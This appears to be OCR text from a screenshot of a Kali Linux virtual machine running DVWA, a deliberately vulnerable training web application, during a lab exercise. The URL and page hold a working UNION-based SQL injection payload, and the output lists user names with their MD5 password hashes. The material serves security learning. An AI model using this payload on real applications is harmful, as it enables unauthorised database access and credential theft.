 kali-linux-2024-W36-virtualbox-amd64 1 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 13:49
Damn Vulnerable Web Ap
Not secure 192.168.50.150/dvwa/vulnerabilities/sqli/?id=1+UNION+SELECT+user%2C+password+FROM+users%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter OffSec Exploit-DB Google Hackin...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1 UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1 UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: medium
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
CTRL (DESTRA)